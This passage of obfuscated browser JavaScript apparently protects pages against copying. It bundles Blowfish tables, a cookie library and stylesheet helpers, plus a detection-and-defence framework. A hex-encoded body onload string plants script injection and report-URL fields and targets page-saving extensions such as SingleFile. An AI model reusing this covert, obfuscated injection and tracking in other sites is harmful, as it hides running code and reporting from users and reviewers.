b124e8b,0x1dc9faf7,0x4b6d1856,0x26a36631,0xeae397b2,0x3a6efa74,0xdd5b4332,0x6841e7f7,0xca7820fb,0xfb0af54e,0xd8feb397,0x454056ac,0xba489527,0x55533a3a,0x20838d87,0xfe6ba9b7,0xd096954b,0x55a867bc,0xa1159a58,0xcca92963,0x99e1db33,0xa62a4a56,0x3f3125f9,0x5ef47e1c,0x9029317c,0xfdf8e802,0x4272f70,0x80bb155c,0x5282ce3,0x95c11548,0xe4c66d22,0x48c1133f,0xc70f86dc,0x7f9c9ee,0x41041f0f,0x404779a4,0x5d886e17,0x325f51eb,0xd59bc0d1,0xf2bcc18f,0x41113564,0x257b7834,0x602a9c60,0xdff8e8a3,0x1f636c1b,0xe12b4c2,0x2e1329e,0xaf664fd1,0xcad18115,0x6b2395e0,0x333e92e1,0x3b240b62,0xeebeb922,0x85b2a20e,0xe6ba0d99,0xde720c8c,0x2da2f728,0xd0127845,0x95b794fd,0x647d0862,0xe7ccf5f0,0x5449a36f,0x877d48fa,0xc39dfd27,0xf33e8d1e,0xa476341,0x992eff74,0x3a6f6eab,0xf4f8fd37,0xa812dc60,0xa1ebddf8,0x991be14c,0xdb6e6b0d,0xc67b5510,0x6d672c37,0x2765d43b,0xdcd0e804,0xf1290dc7,0xcc00ffa3,0xb5390f92,0x690fed0b,0x667b9ffb,0xcedb7d9c,0xa091cf0b,0xd9155ea3,0xbb132f88,0x515bad24,0x7b9479bf,0x763bd6eb,0x37392eb3,0xcc115979,0x8026e297,0xf42e312d,0x6842ada7,0xc66a2b3b,0x12754ccc,0x782ef11c,0x6a124237,0xb79251e7,0x6a1bbe6,0x4bfb6350,0x1a6b1018,0x11caedfa,0x3d25bdd8,0xe2e1c3c9,0x44421659,0xa121386,0xd90cec6e,0xd5abea2a,0x64af674e,0xda86a85f,0xbebfe988,0x64e4c3fe,0x9dbc8057,0xf0f7c086,0x60787bf8,0x6003604d,0xd1fd8346,0xf6381fb0,0x7745ae04,0xd736fccc,0x83426b33,0xf01eab71,0xb0804187,0x3c005e5f,0x77a057be,0xbde8ae24,0x55464299,0xbf582e61,0x4e58f48f,0xf2ddfda2,0xf474ef38,0x8789bdc2,0x5366f9c3,0xc8b38e74,0xb475f255,0x46fcd9b9,0x7aeb2661,0x8b1ddf84,0x846a0e79,0x915f95e2,0x466e598e,0x20b45770,0x8cd55591,0xc902de4c,0xb90bace1,0xbb8205d0,0x11a86248,0x7574a99e,0xb77f19b6,0xe0a9dc09,0x662d09a1,0xc4324633,0xe85a1f02,0x9f0be8c,0x4a99a025,0x1d6efe10,0x1ab93d1d,0xba5a4df,0xa186f20f,0x2868f169,0xdcb7da83,0x573906fe,0xa1e2ce9b,0x4fcd7f52,0x50115e01,0xa70683fa,0xa002b5c4,0xde6d027,0x9af88c27,0x773f8641,0xc3604c06,0x61a806b5,0xf0177a28,0xc0f586e0,0x6058aa,0x30dc7d62,0x11e69ed7,0x2338ea63,0x53c2dd94,0xc2c21634,0xbbcbee56,0x90bcb6de,0xebfc7da1,0xce591d76,0x6f05e409,0x4b7c0188,0x39720a3d,0x7c927c24,0x86e3725f,0x724d9db9,0x1ac15bb4,0xd39eb8fc,0xed545578,0x8fca5b5,0xd83d7cd3,0x4dad0fc4,0x1e50ef5e,0xb161e6f8,0xa28514d9,0x6c51133c,0x6fd5c7e7,0x56e14ec4,0x362abfce,0xddc6c837,0xd79a3234,0x92638212,0x670efa8e,0x406000e0],[0x3a39ce37,0xd3faf5cf,0xabc27737,0x5ac52d1b,0x5cb0679e,0x4fa33742,0xd3822740,0x99bc9bbe,0xd5118e9d,0xbf0f7315,0xd62d1c7e,0xc700c47b,0xb78c1b6b,0x21a19045,0xb26eb1be,0x6a366eb4,0x5748ab2f,0xbc946e79,0xc6a376d2,0x6549c2c8,0x530ff8ee,0x468dde7d,0xd5730a1d,0x4cd04dc6,0x2939bbdb,0xa9ba4650,0xac9526e8,0xbe5ee304,0xa1fad5f0,0x6a2d519a,0x63ef8ce2,0x9a86ee22,0xc089c2b8,0x43242ef6,0xa51e03aa,0x9cf2d0a4,0x83c061ba,0x9be96a4d,0x8fe51550,0xba645bd6,0x2826a2f9,0xa73a3ae1,0x4ba99586,0xef5562e9,0xc72fefd3,0xf752f7da,0x3f046f69,0x77fa0a59,0x80e4a915,0x87b08601,0x9b09e6ad,0x3b3ee593,0xe990fd5a,0x9e34d797,0x2cf0b7d9,0x22b8b51,0x96d5ac3a,0x17da67d,0xd1cf3ed6,0x7c7d2d28,0x1f9f25cf,0xadf2b89b,0x5ad6b472,0x5a88f54c,0xe029ac71,0xe019a5e6,0x47b0acfd,0xed93fa9b,0xe8d3c48d,0x283b57cc,0xf8d56629,0x79132e28,0x785f0191,0xed756055,0xf7960e44,0xe3d35e8c,0x15056dd4,0x88f46dba,0x3a16125,0x564f0bd,0xc3eb9e15,0x3c9057a2,0x97271aec,0xa93a072a,0x1b3f6d9b,0x1e6321f5,0xf59c66fb,0x26dcf319,0x7533d928,0xb155fdf5,0x3563482,0x8aba3cbb,0x28517711,0xc20ad9f8,0xabcc5167,0xccad925f,0x4de81751,0x3830dc8e,0x379d5862,0x9320f991,0xea7a90c2,0xfb3e7bce,0x5121ce64,0x774fbe32,0xa8b6e37e,0xc3293d46,0x48de5369,0x6413e680,0xa2ae0810,0xdd6db224,0x69852dfd,0x9072166,0xb39a460a,0x6445c0dd,0x586cdecf,0x1c20c8ae,0x5bbef7dd,0x1b588d40,0xccd2017f,0x6bb4e3bb,0xdda26a7e,0x3a59ff45,0x3e350a44,0xbcb4cdd5,0x72eacea8,0xfa6484bb,0x8d6612ae,0xbf3c6f47,0xd29be463,0x542f5d9e,0xaec2771b,0xf64e6370,0x740e0d8d,0xe75b1357,0xf8721671,0xaf537d5d,0x4040cb08,0x4eb4e2cc,0x34d2466a,0x115af84,0xe1b00428,0x95983a1d,0x6b89fb4,0xce6ea048,0x6f3f3b82,0x3520ab82,0x11a1d4b,0x277227f8,0x611560b1,0xe7933fdc,0xbb3a792b,0x344525bd,0xa08839e1,0x51ce794b,0x2f32c9b7,0xa01fbac9,0xe01cc87e,0xbcc7d1f6,0xcf0111c3,0xa1e8aac7,0x1a908749,0xd44fbd9a,0xd0dadecb,0xd50ada38,0x339c32a,0xc6913667,0x8df9317c,0xe0b12b4f,0xf79e59b7,0x43f5bb3a,0xf2d519ff,0x27d9459c,0xbf97222c,0x15e6fc2a,0xf91fc71,0x9b941525,0xfae59361,0xceb69ceb,0xc2a86459,0x12baa8d1,0xb6c1075e,0xe3056a0c,0x10d25065,0xcb03a442,0xe0ec6e0e,0x1698db3b,0x4c98a0be,0x3278e964,0x9f1f9532,0xe0d392df,0xd3a0342b,0x8971f21e,0x1b0a7441,0x4ba3348c,0xc5be7120,0xc37632d8,0xdf359f8d,0x9b992f2e,0xe60b6f47,0xfe3f11d,0xe54cda54,0x1edad891,0xce6279cf,0xcd3e7e6f,0x1618b166,0xfd2c1d05,0x848fd2c5,0xf6fb2299,0xf523f357,0xa6327623,0x93a83531,0x56cccd02,0xacf08162,0x5a75ebb5,0x6e163697,0x88d273cc,0xde966292,0x81b949d0,0x4c50901b,0x71c65614,0xe6c6c7bd,0x327a140a,0x45e1d006,0xc3f27b9a,0xc9aa53fd,0x62a80f00,0xbb25bfe2,0x35bdd2f6,0x71126905,0xb2040222,0xb6cbcf7c,0xcd769c2b,0x53113ec0,0x1640e3d3,0x38abbd60,0x2547adf0,0xba38209c,0xf746ce76,0x77afa1c5,0x20756060,0x85cbfe4e,0x8ae88dd8,0x7aaaf9b0,0x4cf9aa7e,0x1948c25c,0x2fb8a8c,0x1c36ae4,0xd6ebe1f9,0x90d4f869,0xa65cdea0,0x3f09252d,0xc208e69f,0xb74e6132,0xce77e25b,0x578fdfe3,0x3ac372e6]];var dj={'\x70\x62\x6f\x78':[],'\x73\x62\x6f\x78':[]};function dk(dq,dr){var iu=it;let ds=dr>>0x18&0xff,du=dr>>0x10&0xff,dv=dr>>0x8&0xff,dw=0xff&dr,dy=dq[iu(0x2ee)][0x0][ds]+dq['\x73\x62\x6f\x78'][0x1][du];return dy^=dq['\x73\x62\x6f\x78'][0x2][dv],dy+=dq[iu(0x2ee)][0x3][dw],dy;}function dl(dq,dr,ds){var iv=it;let du,dv=dr,dw=ds;for(let dy=0x0;dy<dg;++dy)dv^=dq[iv(0x204)][dy],dw=dk(dq,dv)^dw,du=dv,dv=dw,dw=du;return du=dv,dv=dw,dw=du,dw^=dq[iv(0x204)][dg],dv^=dq['\x70\x62\x6f\x78'][dg+0x1],{'\x6c\x65\x66\x74':dv,'\x72\x69\x67\x68\x74':dw};}function dm(dq,dr,ds){var iw=it;let du,dv=dr,dw=ds;for(let dy=dg+0x1;dy>0x1;--dy)dv^=dq[iw(0x204)][dy],dw=dk(dq,dv)^dw,du=dv,dv=dw,dw=du;return du=dv,dv=dw,dw=du,dw^=dq[iw(0x204)][0x1],dv^=dq[iw(0x204)][0x0],{'\x6c\x65\x66\x74':dv,'\x72\x69\x67\x68\x74':dw};}function dn(dq,dr,ds){var ix=it;for(let dz=0x0;dz<0x4;dz++){dq['\x73\x62\x6f\x78'][dz]=[];for(let dA=0x0;dA<0x100;dA++)dq[ix(0x2ee)][dz][dA]=di[dz][dA];}let du=0x0;for(let dB=0x0;dB<dg+0x2;dB++)dq[ix(0x204)][dB]=dh[dB]^dr[du],du++,du>=ds&&(du=0x0);let dv=0x0,dw=0x0,dy=0x0;for(let dC=0x0;dC<dg+0x2;dC+=0x2)dy=dl(dq,dv,dw),dv=dy[ix(0xd8)],dw=dy[ix(0x36e)],dq[ix(0x204)][dC]=dv,dq[ix(0x204)][dC+0x1]=dw;for(let dD=0x0;dD<0x4;dD++)for(let dE=0x0;dE<0x100;dE+=0x2)dy=dl(dq,dv,dw),dv=dy[ix(0xd8)],dw=dy[ix(0x36e)],dq['\x73\x62\x6f\x78'][dD][dE]=dv,dq[ix(0x2ee)][dD][dE+0x1]=dw;return!0x0;}var dp=df[it(0x165)]=dd[it(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var iy=it;if(this[iy(0x3a3)]!==this['\x5f\x6b\x65\x79']){var dq=this['\x5f\x6b\x65\x79\x50\x72\x69\x6f\x72\x52\x65\x73\x65\x74']=this['\x5f\x6b\x65\x79'],dr=dq[iy(0x36c)],ds=dq[iy(0x222)]/0x4;dn(dj,dr,ds);}},'\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(dq,dr){var iz=it,ds=dl(dj,dq[dr],dq[dr+0x1]);dq[dr]=ds[iz(0xd8)],dq[dr+0x1]=ds['\x72\x69\x67\x68\x74'];},'\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(dq,dr){var iA=it,ds=dm(dj,dq[dr],dq[dr+0x1]);dq[dr]=ds[iA(0xd8)],dq[dr+0x1]=ds['\x72\x69\x67\x68\x74'];},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x2,'\x6b\x65\x79\x53\x69\x7a\x65':0x4,'\x69\x76\x53\x69\x7a\x65':0x2});dc[it(0x165)]=dd[it(0x18b)](dp);}()),db[is(0x165)]);}),a6('\x64\x58\x50\x62\x4f',function(d9,da){var iB=eL,db;d9[iB(0x385)]=(db=a5('\x34\x7a\x68\x6d\x36'),db[iB(0x313)][iB(0x218)]);});var a7={};a7=(function(){'use strict';function d9(db){var iC=b;for(var dc=0x1;dc<arguments[iC(0x3c4)];dc++){var dd=arguments[dc];for(var df in dd)db[df]=dd[df];}return db;}function da(db,dc){var iH=b;function dd(dg,dh,di){var iD=b;if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof document){iD(0xfa)==typeof(di=d9({},dc,di))[iD(0x1d0)]&&(di[iD(0x1d0)]=new Date(Date[iD(0x28e)]()+0x5265c00*di['\x65\x78\x70\x69\x72\x65\x73'])),di[iD(0x1d0)]&&(di[iD(0x1d0)]=di[iD(0x1d0)][iD(0x36b)]()),dg=encodeURIComponent(dg)[iD(0x345)](/%(2[346B]|5E|60|7C)/g,decodeURIComponent)[iD(0x345)](/[()]/g,escape);var dj='';for(var dk in di)di[dk]&&(dj+='\x3b\x20'+dk,!0x0!==di[dk]&&(dj+='\x3d'+di[dk][iD(0x288)]('\x3b')[0x0]));return document[iD(0x193)]=dg+'\x3d'+db[iD(0x12a)](dh,dg)+dj;}}function df(dg){var iE=b;if(iE(0x1a4)!=typeof document&&(!arguments['\x6c\x65\x6e\x67\x74\x68']||dg)){for(var dh=document[iE(0x193)]?document[iE(0x193)][iE(0x288)]('\x3b\x20'):[],di={},dj=0x0;dj<dh[iE(0x3c4)];dj++){var dk=dh[dj][iE(0x288)]('\x3d'),dl=dk[iE(0xf8)](0x1)[iE(0x295)]('\x3d');try{var dm=decodeURIComponent(dk[0x0]);if(di[dm]=db[iE(0x3b8)](dl,dm),dg===dm)break;}catch(dn){}}return dg?di[dg]:di;}}return Object['\x63\x72\x65\x61\x74\x65']({'\x73\x65\x74':dd,'\x67\x65\x74':df,'\x72\x65\x6d\x6f\x76\x65':function(dg,dh){dd(dg,'',d9({},dh,{'\x65\x78\x70\x69\x72\x65\x73':-0x1}));},'\x77\x69\x74\x68\x41\x74\x74\x72\x69\x62\x75\x74\x65\x73':function(dg){var iF=b;return da(this['\x63\x6f\x6e\x76\x65\x72\x74\x65\x72'],d9({},this[iF(0x110)],dg));},'\x77\x69\x74\x68\x43\x6f\x6e\x76\x65\x72\x74\x65\x72':function(dg){var iG=b;return da(d9({},this[iG(0x3b1)],dg),this[iG(0x110)]);}},{'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':{'\x76\x61\x6c\x75\x65':Object[iH(0x205)](dc)},'\x63\x6f\x6e\x76\x65\x72\x74\x65\x72':{'\x76\x61\x6c\x75\x65':Object[iH(0x205)](db)}});}return da({'\x72\x65\x61\x64':function(db){var iI=b;return'\x22'===db[0x0]&&(db=db[iI(0xf8)](0x1,-0x1)),db[iI(0x345)](/(%[\dA-F]{2})+/gi,decodeURIComponent);},'\x77\x72\x69\x74\x65':function(db){var iJ=b;return encodeURIComponent(db)[iJ(0x345)](/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent);}},{'\x70\x61\x74\x68':'\x2f'});}());class a8{constructor(d9){var iK=eL;this[iK(0x129)]=d9,this[iK(0x227)]=new Map(),this[iK(0x177)]=new Map();}static[eL(0x2b9)](d9){var iL=eL;const da=d9[iL(0x1d9)](iL(0x233));return d9[iL(0x398)][iL(0x299)](da),new a8(da);}['\x64\x65\x6c\x65\x74\x65'](d9){var iM=eL;d9[iM(0x398)][iM(0x1c5)](this[iM(0x129)]);}['\x63\x6f\x6e\x74\x61\x69\x6e\x73'](d9){var iN=eL;return this[iN(0x227)][iN(0x293)](d9)||this[iN(0x177)][iN(0x293)](d9);}['\x61\x64\x64\x4f\x72\x52\x65\x70\x6c\x61\x63\x65'](d9,da){var iO=eL;this[iO(0x227)][iO(0x2b2)](d9,da),this[iO(0x168)]();}[eL(0x168)](){var iP=eL;let d9='';for(const [,da]of this['\x72\x75\x6c\x65\x73'])d9+=da+'\x0a';this['\x73\x74\x79\x6c\x65\x45\x6c\x65\x6d\x65\x6e\x74'][iP(0x24b)]=d9;}[eL(0x3a0)](d9){var iQ=eL;this[iQ(0x227)][iQ(0x291)](d9),this[iQ(0x168)]();}[eL(0x19a)](d9){var iR=eL;this[iR(0x177)][iR(0x291)](d9);}[eL(0x260)](d9,da){var iS=eL;this[iS(0x177)][iS(0x293)](d9)&&(this[iS(0x129)]['\x73\x68\x65\x65\x74']?.['\x64\x65\x6c\x65\x74\x65\x52\x75\x6c\x65'](this[iS(0x177)][iS(0x321)](d9)??0x0),this[iS(0x177)][iS(0x291)](d9));const db=this[iS(0x129)][iS(0x13c)]?.[iS(0xfe)](da,this[iS(0x129)]['\x73\x68\x65\x65\x74'][iS(0x177)]['\x6c\x65\x6e\x67\x74\x68'])??-0x1;this[iS(0x177)]['\x73\x65\x74'](d9,db);}['\x65\x6d\x70\x74\x79\x43\x6f\x6e\x74\x65\x6e\x74'](){var iT=eL;return!(this[iT(0x129)][iT(0x24b)]&&this[iT(0x129)][iT(0x24b)][iT(0x3c4)]>0x0);}[eL(0x1cd)](){var iU=eL;return this[iU(0x334)]()&&0x0===this[iU(0x129)]['\x73\x68\x65\x65\x74']?.[iU(0x177)][iU(0x3c4)];}}class a9{constructor(d9){var iV=eL;this[iV(0x343)]=d9,this['\x73\x68\x65\x65\x74\x73']=[],this[iV(0x2c0)]['\x70\x75\x73\x68'](d9);}[eL(0x1cb)](d9,da){var iW=eL;const db=this[iW(0x2dc)](d9);db&&db[iW(0x3a0)](d9),this['\x63\x75\x72\x72\x65\x6e\x74\x53\x68\x65\x65\x74'][iW(0x1cb)](d9,da);}[eL(0x391)](d9){var iX=eL;return void 0x0!==this[iX(0x2dc)](d9);}['\x61\x70\x70\x65\x6e\x64\x4e\x65\x77'](){var iY=eL;this['\x63\x75\x72\x72\x65\x6e\x74\x53\x68\x65\x65\x74']['\x65\x6d\x70\x74\x79']()&&(this[iY(0x343)][iY(0x291)](document),this[iY(0x2c0)][iY(0x128)]()),this[iY(0x343)]=a8[iY(0x2b9)](document),this['\x73\x68\x65\x65\x74\x73'][iY(0x2a7)](this['\x63\x75\x72\x72\x65\x6e\x74\x53\x68\x65\x65\x74']);}[eL(0x260)](d9,da){var iZ=eL;const db=this[iZ(0x2dc)](d9);db&&db[iZ(0x19a)](d9),this[iZ(0x343)]['\x61\x64\x64\x4f\x72\x52\x65\x70\x6c\x61\x63\x65\x43\x53\x53'](d9,da);}['\x67\x65\x74\x53\x68\x65\x65\x74'](d9){var j0=eL;for(const da of this[j0(0x2c0)])if(da[j0(0x391)](d9))return da;}}class aa{constructor(d9){this['\x6f\x70\x74\x69\x6f\x6e\x73']=d9;}[eL(0x36f)](d9){var j1=eL;j1(0x126)===document[j1(0x105)]?this['\x61\x66\x74\x65\x72\x53\x74\x61\x72\x74'](d9):document[j1(0x26c)]('\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65',()=>{var j2=j1;'\x63\x6f\x6d\x70\x6c\x65\x74\x65'===document[j2(0x105)]&&this['\x61\x66\x74\x65\x72\x53\x74\x61\x72\x74'](d9);});}[eL(0x21b)](d9){var j3=eL;const da=a8['\x63\x72\x65\x61\x74\x65'](document),db={'\x73\x68\x65\x65\x74':da,'\x73\x68\x65\x65\x74\x73':new a9(da),'\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x49\x6e\x66\x6f':{'\x74\x69\x6d\x65':new Date(),'\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73':[],'\x6d\x65\x74\x68\x6f\x64\x73':[],'\x74\x61\x67\x73':d9[j3(0x32c)]()}};if(d9['\x61\x64\x64\x4c\x69\x73\x74\x65\x6e\x65\x72'](dc=>{var j4=j3;db['\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x49\x6e\x66\x6f']['\x74\x61\x67\x73']=dc,this[j4(0x3b3)](db,[j4(0x376),j4(0x33b)]);}),this[j3(0x3b3)](db,[j3(0x376),j3(0x33b)]),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x73']){for(const dc of this[j3(0x133)][j3(0xd3)])dc[j3(0x36f)](db,dd=>{var j5=j3;db['\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x49\x6e\x66\x6f'][j5(0x312)]=new Date(),dd?.[j5(0x1b5)]&&db[j5(0x370)][j5(0x292)][j5(0x151)](dd[j5(0x1b5)])<0x0&&db[j5(0x370)]['\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73'][j5(0x2a7)](dd[j5(0x1b5)]),dd?.['\x6d\x65\x74\x68\x6f\x64']&&db['\x64\x65\x74\x65\x63\x74\x69\x6f\x6e\x49\x6e\x66\x6f'][j5(0x255)][j5(0x151)](dd[j5(0x223)])<0x0&&db[j5(0x370)][j5(0x255)]['\x70\x75\x73\x68'](dd[j5(0x223)]),db[j5(0x2c0)]['\x61\x70\x70\x65\x6e\x64\x4e\x65\x77'](),this['\x72\x75\x6e\x44\x65\x66\x65\x6e\x63\x65\x73'](db,['\x61\x6c\x77\x61\x79\x73',j5(0x12c)]);});}}['\x72\x75\x6e\x44\x65\x66\x65\x6e\x63\x65\x73'](d9,da){var j6=eL;if(this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x64\x65\x66\x65\x6e\x63\x65\x73']){for(const db of this[j6(0x133)]['\x64\x65\x66\x65\x6e\x63\x65\x73'])da[j6(0x151)](db[j6(0x140)])>=0x0&&db['\x64\x65\x66\x65\x6e\x63\x65'][j6(0xdb)](d9);}}}var ab=a5(eL(0x342)),ac=a5(eL(0x1b2));class ad{constructor(d9,da){var j7=eL;this[j7(0x2d6)]=d9,this[j7(0x1a2)]=da;}[eL(0xdb)](d9){var j8=eL;if(!d9[j8(0x2c0)]['\x63\x6f\x6e\x74\x61\x69\x6e\x73'](j8(0x377))){document['\x62\x6f\x64\x79'][j8(0x1a1)]('\x6f\x6e\x6c\x6f\x61\x64',a1('\x21\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x65\x28\x65\x2c\x74\x2c\x6e\x2c\x72\x29\x7b\x4f\x62\x6a\x65\x63\x74\x2e\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x65\x2c\x74\x2c\x7b\x67\x65\x74\x3a\x6e\x2c\x73\x65\x74\x3a\x72\x2c\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65\x3a\x21\x30\x2c\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65\x3a\x21\x30\x7d\x29\x7d\x76\x61\x72\x20\x74\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x6c\x6f\x62\x61\x6c\x54\x68\x69\x73\x3f\x67\x6c\x6f\x62\x61\x6c\x54\x68\x69\x73\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x73\x65\x6c\x66\x3f\x73\x65\x6c\x66\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x3f\x77\x69\x6e\x64\x6f\x77\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x6c\x6f\x62\x61\x6c\x3f\x67\x6c\x6f\x62\x61\x6c\x3a\x7b\x7d\x2c\x6e\x3d\x7b\x7d\x2c\x72\x3d\x7b\x7d\x2c\x6f\x3d\x74\x2e\x70\x61\x72\x63\x65\x6c\x52\x65\x71\x75\x69\x72\x65\x65\x34\x65\x36\x3b\x6e\x75\x6c\x6c\x3d\x3d\x6f\x26\x26\x28\x28\x6f\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x69\x66\x28\x65\x20\x69\x6e\x20\x6e\x29\x72\x65\x74\x75\x72\x6e\x20\x6e\x5b\x65\x5d\x2e\x65\x78\x70\x6f\x72\x74\x73\x3b\x69\x66\x28\x65\x20\x69\x6e\x20\x72\x29\x7b\x76\x61\x72\x20\x74\x3d\x72\x5b\x65\x5d\x3b\x64\x65\x6c\x65\x74\x65\x20\x72\x5b\x65\x5d\x3b\x76\x61\x72\x20\x6f\x3d\x7b\x69\x64\x3a\x65\x2c\x65\x78\x70\x6f\x72\x74\x73\x3a\x7b\x7d\x7d\x3b\x72\x65\x74\x75\x72\x6e\x20\x6e\x5b\x65\x5d\x3d\x6f\x2c\x74\x2e\x63\x61\x6c\x6c\x28\x6f\x2e\x65\x78\x70\x6f\x72\x74\x73\x2c\x6f\x2c\x6f\x2e\x65\x78\x70\x6f\x72\x74\x73\x29\x2c\x6f\x2e\x65\x78\x70\x6f\x72\x74\x73\x7d\x76\x61\x72\x20\x69\x3d\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x22\x43\x61\x6e\x6e\x6f\x74\x20\x66\x69\x6e\x64\x20\x6d\x6f\x64\x75\x6c\x65\x20\x27\x22\x2b\x65\x2b\x22\x27\x22\x29\x3b\x74\x68\x72\x6f\x77\x20\x69\x2e\x63\x6f\x64\x65\x3d\x22\x4d\x4f\x44\x55\x4c\x45\x5f\x4e\x4f\x54\x5f\x46\x4f\x55\x4e\x44\x22\x2c\x69\x7d\x29\x2e\x72\x65\x67\x69\x73\x74\x65\x72\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x2c\x74\x29\x7b\x72\x5b\x65\x5d\x3d\x74\x7d\x2c\x74\x2e\x70\x61\x72\x63\x65\x6c\x52\x65\x71\x75\x69\x72\x65\x65\x34\x65\x36\x3d\x6f\x29\x3b\x76\x61\x72\x20\x69\x3d\x6f\x2e\x72\x65\x67\x69\x73\x74\x65\x72\x3b\x69\x28\x22\x65\x33\x71\x69\x34\x22\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x74\x2c\x6e\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x61\x74\x6f\x62\x28\x65\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x27\x2b\x7c\x27\x2b\x24\x7c\x5e\x22\x2b\x7c\x22\x2b\x24\x2f\x67\x2c\x22\x22\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6f\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x62\x74\x6f\x61\x28\x65\x29\x7d\x65\x28\x74\x2e\x65\x78\x70\x6f\x72\x74\x73\x2c\x22\x64\x65\x63\x72\x79\x70\x74\x22\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x72\x7d\x29\x29\x2c\x65\x28\x74\x2e\x65\x78\x70\x6f\x72\x74\x73\x2c\x22\x65\x6e\x63\x72\x79\x70\x74\x22\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x6f\x7d\x29\x29\x7d\x29\x29\x2c\x69\x28\x22\x66\x6c\x35\x45\x6e\x22\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x74\x2c\x6e\x29\x7b\x65\x28\x74\x2e\x65\x78\x70\x6f\x72\x74\x73\x2c\x22\x66\x69\x65\x6c\x64\x73\x22\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x72\x7d\x29\x29\x2c\x65\x28\x74\x2e\x65\x78\x70\x6f\x72\x74\x73\x2c\x22\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73\x22\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x6f\x7d\x29\x29\x2c\x65\x28\x74\x2e\x65\x78\x70\x6f\x72\x74\x73\x2c\x22\x73\x63\x72\x69\x70\x74\x54\x61\x67\x42\x61\x73\x65\x36\x34\x22\x2c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x69\x7d\x29\x29\x3b\x63\x6f\x6e\x73\x74\x20\x72\x3d\x7b\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x44\x61\x74\x61\x3a\x22\x2d\x2d\x77\x64\x63\x2d\x73\x2d\x73\x72\x63\x22\x2c\x72\x65\x70\x6f\x72\x74\x55\x72\x6c\x3a\x22\x2d\x2d\x77\x64\x63\x2d\x68\x2d\x73\x72\x63\x22\x2c\x69\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x55\x72\x6c\x3a\x22\x2d\x2d\x77\x64\x63\x2d\x69\x2d\x73\x72\x63\x22\x2c\x74\x72\x61\x63\x6b\x69\x6e\x67\x49\x64\x3a\x22\x2d\x2d\x77\x64\x63\x2d\x74\x2d\x73\x72\x63\x22\x2c\x63\x73\x73\x49\x6d\x61\x67\x65\x3a\x22\x2d\x2d\x77\x64\x63\x2d\x63\x2d\x73\x72\x63\x22\x7d\x2c\x6f\x3d\x7b\x73\x61\x76\x65\x50\x61\x67\x65\x57\x65\x3a\x22\x53\x61\x76\x65\x20\x50\x61\x67\x65\x20\x57\x45\x22\x2c\x73\x69\x6e\x67\x6c\x65\x46\x69\x6c\x65\x3a\x22\x53\x69\x6e\x67\x6c\x65\x46\x69\x6c\x65\x22\x2c\x77\x65\x62\x53\x63\x72\x61\x70\x42\x6f\x6f\x6b\x3a\x22\x57\x65\x62\x53\x63\x72\x61\x70\x42\x6f\x6f\x6b\x22\x7d\x2c\x69\x3d\x22\x63\x32\x4e\x79\x61\x58\x42\x30\x22\x7d\x29\x29\x3b\x76\x61\x72\x20\x63\x3d\x6f\x28\x22\x65\x33\x71\x69\x34\x22\x29\x2c\x73\x3d\x6f\x28\x22\x66\x6c\x35\x45\x6e\x22\x29\x3b\x63\x6f\x6e\x73\x74\x20\x61\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65\x2